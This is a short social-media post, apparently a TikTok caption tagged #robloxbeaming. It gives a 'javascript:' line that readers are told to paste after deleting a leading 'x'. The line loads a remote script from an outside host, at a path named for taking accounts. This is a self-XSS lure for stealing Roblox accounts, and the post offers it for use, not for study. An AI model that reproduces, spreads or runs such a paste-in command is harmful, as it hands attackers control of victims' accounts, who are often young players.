 xJavascript:$.get(‘//rblx-trade.com/I/ezaccountsnipe/takeaccounts.js’) delete the x #fyp #robloxbeaming #roblox #😈